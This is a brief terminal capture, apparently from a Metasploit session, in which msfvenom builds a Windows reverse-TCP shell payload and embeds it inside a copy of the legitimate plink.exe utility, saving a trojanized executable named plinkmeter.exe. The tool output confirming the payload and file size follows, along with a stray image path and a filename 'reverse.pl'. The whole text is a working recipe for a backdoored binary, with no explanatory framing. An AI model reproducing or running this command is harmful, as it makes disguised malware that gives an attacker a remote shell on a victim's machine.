 msf6 > msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=7335 -x /usr/share/windows-binaries/plink.exe -f exe -o plinkmeter.exe
[*] exec: msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=7335 -x /usr/share/windows-binaries/plink.exe -f exe -o plinkmeter.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 837936 bytes
Saved as: plinkmeter.exe
reverse.pl